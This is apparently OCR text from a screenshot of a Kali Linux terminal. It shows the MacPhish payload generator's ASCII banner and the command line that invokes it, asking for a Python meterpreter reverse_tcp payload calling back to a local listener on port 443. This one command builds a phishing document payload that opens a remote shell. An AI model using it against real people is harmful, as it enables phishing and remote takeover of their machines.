 Applications Places Terminal Tue 01:19
root@kali: ~/sandbox/macphish
File Edit View Search Terminal Help
root@kali:~/sandbox/macphish# python macphish.py -a 'meterpreter' -lh 192.168.0.27 -lp 443 -r -v -p 'python/meterpreter/reverse_tcp' -m
MACPHISH
MACPHISHMACPHISH
MACPHISHMACPHISHMACPHI S
HMAC PHISHMACPHISHMACPHIS HM $$\ $$\ $$$$$$$\ $$\ $$\ $$\
ACPHIS HMACPHISHMACPHISHMACP HISH $$$\ $$$ | $$ __$$\ $$ | \__| $$ |
MACPHISHMACPHISHMACPHISHMACPHISHM ACPHI $$$$\ $$$$ | $$$$$$\ $$$$$$$\ $$ | $$ |$$$$$$$\ $$\ $$$$$$$\ $$$$$$$\
MACPHISHMACPHISHMACPHISHMACPHISHMACPHIS $$\$$\$$ $$ | \____$$\ $$ _____|$$$$$$$ |$$ __$$\ $$ |$$ _____|$$ __$$\
HMACPHISHMACPHISHMACPHISHMACPHISHMA $$ \$$$ $$ | $$$$$$$ |$$ / $$ ____/ $$ | $$ |$$ |\$$$$$$\ $$ | $$ |
CPHISHMACPHISHMACPHISHMACPHISHMACPHISHM $$ |\$ /$$ |$$ __$$ |$$ | $$ | $$ | $$ |$$ | \____$$\ $$ | $$ |
ACPHISHMACPHISHMACPHISHMACPHISHMAC PHISHM $$ | \_/ $$ |\$$$$$$$ |\$$$$$$$\ $$ | $$ | $$ |$$ |$$$$$$$ |$$ | $$ |
ACPHISHMACPHISHMACPHISHMACPHISH MACP \__| \__| \_______| \_______|\__| \__| \__|\__|\_______/ \__| \__|
HISHMACPHISHMACPHISHMACPHISH MA
CPHISHMACPHISHMACPHISH M MacPhish (1ALPHA) - Macscript payload generator (https://github.com/cldrn/macphish)
ACPHISHMACPHISHMAC
PHISHMACPHISH
MACPHISH